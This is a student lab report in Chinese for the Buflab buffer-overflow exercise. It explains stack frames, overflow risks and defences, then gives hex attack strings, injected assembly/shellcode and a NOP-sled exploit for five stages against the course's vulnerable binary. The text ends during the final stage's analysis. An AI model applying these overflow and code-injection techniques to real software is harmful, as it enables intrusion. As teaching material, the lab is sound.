

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算学部
学 号 1190200717
班 级 1903008
学 生 梁浩
指 导 教 师 吴锐
实 验 地 点 G709
实 验 日 期 2021/05/05

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 5 -
2.3请简述缓冲区溢出的原理及危害（5分） - 6 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 6 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 6 -
第3章 各阶段漏洞攻击原理与方法 - 8 -
3.1 Smoke阶段1的攻击与分析 - 8 -
3.2 Fizz的攻击与分析 - 9 -
3.3 Bang的攻击与分析 - 15 -
3.4 Boom的攻击与分析 - 17 -
3.5 Nitro的攻击与分析 - 19 -
第4章 总结 - 26 -
4.1 请总结本次实验的收获 - 26 -
4.2 请给出对本次实验内容的建议 - 26 -
参考文献 - 27 -

第1章 实验基本信息

1.1 实验目的
理解 C 语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用 Linux 下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
处理器：Intel(R) Core(TM) i5-9300H CPU @ 2.40GHz 2.40GHz
已安装的内存(RAM)：8.00GB(7.81GB 可用)
系统类型：64 位操作系统，基于 x64 的处理器

1.2.2 软件环境
Windows 10 家庭中文版; VirtualBox 6.1; Ubuntu 20.04

1.2.3 开发工具
GDB/OBJDUMP

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构
请按照入栈顺序，写出C语言62位环境下的栈帧结构
请简述缓冲区溢出的原理及危害
请简述缓冲器溢出漏洞的攻击方法
请简述缓冲器溢出漏洞的防范方法

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）


2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分）


2.3请简述缓冲区溢出的原理及危害（5分）
原理：
缓冲区溢出是指当计算机向缓冲区填充数据时超出了缓冲区本身的容量，溢出的数据会覆盖在合法数据上，从而破坏程序的堆栈，造成程序崩溃或使程序转而执行其它指令，以达到攻击的目的。

危害：
1、淹没了其他的局部变量。如果被淹没的局部变量是条件变量，那么可能会改变函数原本的执行流程。这种方式可以用于破解简单的软件验证。
2、淹没了ebp的值。修改了函数执行结束后要恢复的栈指针，将会导致栈帧失去平衡。
3、淹没了返回地址。这是栈溢出原理的核心所在，通过淹没的方式修改函数的返回地址，使程序代码执行“意外”的流程！
4、淹没参数变量。修改函数的参数变量也可能改变当前函数的执行结果和流程。
5、淹没上级函数的栈帧，情况与上述4点类似，影响的是上级函数的执行，前提是保证函数能正常返回。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
输入超过缓冲区长度的字符串，覆盖返回地址，在新的返回地址处写入攻击代码来实现攻击的效果。在一种攻击形式中，攻击代码会使用系统调用启动一个 shell 程序，给攻击者提供一组操作系统函数。对于另一种攻击形式，攻击代码会执行一些未授权的任务，修复对栈的破坏，然后第二次执行 ret 指令，伪装成正常返回到调用者。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
1、栈随机化
栈随机化的思想是使得栈的位置在程序每次运行时都有变化。即使许多机器都运行相同的代码，它们的栈地址都是不同的。实现的方式是：程序开始时，在栈上分配一段 0~n 字节之间的随机大小的空间。

2、栈破坏检测
栈破坏检测的思想是在栈中任何局部缓冲区与栈状态之间存储一个特殊的金丝雀值，也称哨兵值，是在程序每次运行时随机产生的。在回复寄存器状态和从函数返回之前，程序检查这个金丝雀值是否被该函数的某个操作改变了。如果是，那么程序异常终止。

3、限制输入的长度
对输入的字符进行检测，确保其长度小于缓冲器的长度，来保证输入内容不会破坏栈帧，进而无法实现攻击。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 bb 8b 04 08
分析过程：

（1）分析缓冲区大小，攻击字符串的长度
由以上代码可知，getbuf缓冲区的大小为40个字节，利用Gets函数对输入字符串的长度无限制，可以设计特定的攻击字符串使getbuf函数返回到smoke()函数处，由于%ebp和返回地址本身都是4个字节，所以攻击字符串的长度应为40+4+4 = 48个字节。
（2）查看smoke()函数的地址

（3）设计攻击字符串
攻击字符串的最后4个字节应为smoke()函数的地址0x08048bbb，小端法表示为bb 8b 04 08，前面44个字节取0，则攻击字符串为：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 bb 8b 04 08
（4）验证成功


3.2 Fizz的攻击与分析
文本如下：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 bb 8b 04 08
00 00 00 00 de 5a f1 21
分析过程：
（1）使getbuf()函数返回到fizz()函数
查看fizz()函数的地址

仿照3.1，得到攻击代码的前48个字节为：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 e8 8b 04 08
（2）分析如何使得val == cookie
查看fizz函数的代码

分别查看0x804e158，0x804a4db，0x804a4fc地址下的内容
0x804e158:
存储的是cookie值
0x804a4db:
0x804a4fc:
由此可以看出，如果Memory(%ebp + 0x8) == cookie，攻击成功

（3）分析函数调用过程中%ebp，%esp的变化（主要看getbuf()函数调用结束后的情况）
test()函数调用getbuf函数时栈的情况

getbuf()函数执行结束时会经过三个过程:
(一) mov %ebp , %esp //将ebp的值给esp，也就是把esp指向当前的栈底


(二) pop %ebp//弹出旧的ebp，将ebp恢复为test函数中(未调用getbuf函数之前)的ebp

(三)执行ret指令，弹出返回地址

利用gdb验证上述过程
在getbuf()函数执行leave指令之前查看%esp , %ebp的值:

执行leave指令后，
执行ret指令后，
由此可知，实际的esp , eip值的变化和上面分析的是一致的
（4）分析攻击字符串剩余的内容
根据（3）可以画出下图：

如果要使得Memory(%ebp + 0x8) == cookie，那么还要再添上00 00 00 00 de 5a f1 21
（5）验证成功


3.3 Bang的攻击与分析
文本如下：
c7 05 60 e1 04 08 de 5a
f1 21 68 39 8c 04 08 c3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 48 3b 68 55
分析过程：
（1）确定目标
目的是让getbuf()函数调用完后不回到test()函数，而是执行另一段代码，这一段代码要求可以将global_value的值改为cookie值，还要能返回到bang()函数
（2）分析bang()函数

可知0x804e160存储global_value的值，只需要将cookie值0x21f15ade送入该地址中即可
利用gdb查看0x804a51c和0x804a541的值

可知，若global_value == cookie，攻击成功
（3）编写asm.s文件，并将其转化为机器码
asm.s内容如下:
movl $0x21f15ade,0x804e160
push $0x8048c39
ret
利用gcc -m32 -c asm.s和objdump -d asm.o得到对应的机器代码:

（4）设计攻击字符串
通过（3）已经得到了可以将global_value的值修改为cookie并返回到bang()函数的机器代码，接下来只需要让getbuf()函数跳转到这段代码上。考虑将这段机器码存在数组开始处，那返回地址就要覆盖为%rbp-0x28，即0x55683b48。

所以攻击字符串应为:
c7 05 60 e1 04 08 de 5a
f1 21 68 39 8c 04 08 c3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 48 3b 68 55
（5）验证成功


3.4 Boom的攻击与分析
文本如下：
b8 de 5a f1 21 68 a7 8c
04 08 c3 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
90 3b 68 55 48 3b 68 55

分析过程：
（1）确定目标
对于攻击字符串，如果要将cookie传递给test函数，可以将cookie传给%eax，还要跳转到原本的位置，由下图可知是0x8048ca7

为了保持栈帧不变，可以考虑攻击字符串中在对应ebp所在位置保持其值不变
（2）编写boom_asm.s，并将其转化为机器码
boom_asm.s如下:
movl $0x21f15ade,%eax
push $0x8048ca7
ret
利用gcc -m32 -c boom_asm.s和objdump -d boom_asm.o得到对应的机器代码:

（3）获取调用getbuf()函数之前%ebp的值

因此，攻击字符串的第41-44字节的内容为90 3b 68 55

（4）设计攻击字符串
考虑将攻击字符串存在数组元素开始处，则由（3）可知，返回地址应被覆盖为0x55683b48
所以攻击字符串应为：
b8 de 5a f1 21 68 a7 8c
04 08 c3 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
90 3b 68 55 48 3b 68 55
（5）验证成功


3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 de 5a
f1 21 8d 6c 24 18 68 21 8d 04 08 c3 d8 39 68 55
其中509个字节是空操作，15个字节是攻击代码，4个字节是返回地址
分析过程：
（1）确定目标

由上面的代码可知，输入的字符串长度应为528个字节，如果要使getbuf()函数返回cookie值至testn()函数，需要将cookie值0x21f15ade赋值给%eax，同时攻击字符串还要能恢复ebp的值。由于5次执行ebp均不同，无法使用前面的方法，考虑到在testn()函数中%ebp = %esp + 0x18是始终成立的，见下图所示:

可以利用这个关系来恢复ebp的值。
（2）编写nitro_asm.s，并将其转化为机器码
nitro_asm.s:
movl $0x21f15ade,%eax
lea 0x18(%esp),%ebp
push $0x8048d21
ret
利用gcc -m32 -c nitro_asm.s和objdump -d nitro_asm.o得到对应的机器代码:

（3）确定getbufn()函数的返回地址
考虑将getbufn()函数的返回地址设置为字符串的首地址，由于并不知道 buf 缓冲区的首地址，可以查看5次调用 getbufn 函数时%ebp 的值，然后减去 0x208 即可得到buf 缓冲区的首地址，为了让五次都可以成功，应该取最大的首地址为返回地址，这样可以保证每次调用都可以完整的实现所写的功能。





